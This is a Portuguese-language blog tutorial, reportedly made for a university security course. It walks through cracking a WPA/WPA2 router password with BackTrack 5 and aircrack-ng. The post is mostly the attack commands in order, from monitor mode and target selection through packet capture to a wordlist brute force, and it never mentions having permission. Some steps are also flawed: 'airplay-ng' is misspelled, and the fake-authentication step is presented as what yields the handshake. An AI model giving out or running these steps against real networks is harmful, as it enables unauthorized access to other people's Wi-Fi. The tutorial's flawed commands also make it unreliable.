Salve Galera...Estou como novo postador aqui do blog do meu amigo Waldemar ( Bin laden como eu chamo)então vou está postando um tutorial que eu fiz para uma matéria na facu de segurança e resolvi mostrar a invasão em um roteador usando WPA/WPA2 usando o backtrack5 e resolvi compartilhar com vocês tambem

OBS: verifique se sua placa de rede é compativel para fazer todo o procedimento

(lembrando que não vou ensinar o que cada parâmetro o que faz)

Para fazer o processo vamos precisar

- backtrack 5

-wordlist com suporte ao aircrack-ng

primeiramente vamos aos comandos:

Código:

airmon-ng airmon-ng start wlan0 airodump-ng mon0 airodump-ng -c (canal) -w (file name) --bssid (MAC AP) mon0 airplay-ng -1 0 -a (BSSID) mon0 aircrack-ng (File directory) aircrack-ng -w (wordlist directory) (File directory)



começaremos com os dois primeiros comando:

Código:

airmon-ng

Código:

airmon-ng start wlan0



agora vamos ver as redes por perto com o comando:

Código:

airodump-ng mon0

(Podemos ver o BSSID o canal e o MAC ( que vamos chamar de BSSID nos comandos de agora em diante) do roteador...por hora vamos gravar o endereço MAC e o canal)

(Temos que observar que abaixo de STATION existe um endereço MAC que é o de alguem usando a rede...temos que lembrar que precisamos de pelo menos 1 endereço usando a rede, caso contrario não é possivel continuar)



vamos começar a monitorar uma rede especifica e pegar pacotes

Código:

airodump-ng -c (canal) -w (file name) --bssid (MAC AP) mon0

(nomalmente esse arquivo é criado na pasta root com a extensão .cap)



Agora vamos pedir uma autentificação com o comando

airplay-ng -1 0 -a (BSSID) mon0

como observado acima a autentificação foi aceita..

agora podemos tentar crackear..então usaremos o comando

aircrack-ng (file directory)

se o resultado obtido for "WPA( 1 handshake) você pode continuar...caso ao contrario tente novamente com mais pacotes capturados



para finalizar vamos tentar descrobrir a senha por brute force usando uma wordlist

Código:

aircrack-ng -w (wordlist directory) (File directory)



descoberta a senha que no nosso caso é "password".... é só correr para o abraço

Wordlist usada: Download Wordlist

vlw man ajudo bastante

ResponderExcluir